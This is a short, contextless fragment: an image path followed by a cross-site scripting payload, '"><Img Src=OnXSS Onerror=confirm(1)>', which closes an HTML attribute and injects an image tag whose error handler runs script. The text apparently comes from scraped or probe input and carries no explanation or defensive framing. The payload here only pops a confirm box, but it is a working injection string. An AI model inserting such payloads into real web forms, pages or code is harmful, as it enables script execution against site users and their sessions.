 "><Img Src=OnXSS Onerror=confirm(1)>